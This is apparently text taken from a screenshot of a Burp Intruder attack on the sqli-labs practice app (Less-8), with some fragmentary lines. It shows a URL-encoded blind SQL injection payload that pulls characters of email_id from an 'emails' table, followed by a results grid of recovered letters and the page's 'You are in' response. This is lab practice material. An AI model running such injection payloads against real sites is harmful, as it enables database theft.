 ss-8/?id=1%27%20and%20substr%28%28select%20email_id%20from%20emails%20limit%200%2c1%29%2c§1§%2c1%29=%27§s§%27--+ HTTP/1.1
Wind
on/x
,zh;
eflat
cu7a
sts:
Intruder attack 17
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression you are in...........
?
Request Payload1 Payload2 Status Error Timeout Length Comment
26 1 d 200 910
162 2 u 200 910
99 3 m 200 910
12 4 b 200 910
30 6 d 200 910
63 7 h 200 910
8 8 a 200 910
Request Response
Raw Headers Hex HTML Render
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-8.jpg" /></center>
</body>
</html>